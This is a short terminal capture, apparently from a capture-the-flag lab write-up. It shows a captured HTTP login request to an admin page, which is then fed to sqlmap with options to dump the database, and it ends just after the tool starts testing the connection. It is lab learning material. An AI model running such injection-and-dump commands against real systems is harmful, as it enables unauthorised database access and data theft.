 ┌──(kali㉿kali)-[~/Desktop]
└─$ cat expose.txt
POST /admin_101/includes/user_login.php HTTP/1.1
Host: 10.201.7.73:1337
Content-Length: 39
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Origin: http://10.201.7.73:1337
Referer: http://10.201.7.73:1337/admin_101/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=2vu706pdi828skopmt49u1gdk0
Connection: keep-alive

email=hacker%40root.thm&password=csccds

┌──(kali㉿kali)-[~/Desktop]
└─$ nano expose.txt

┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -r ~/Desktop/expose.txt --level 2 --dump --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.9#stable}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user
elopers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 08:26:33 /2025-09-17/

[08:26:33] [INFO] parsing HTTP request from '/home/kali/Desktop/expose.txt'
[08:26:33] [INFO] testing connection to the target URL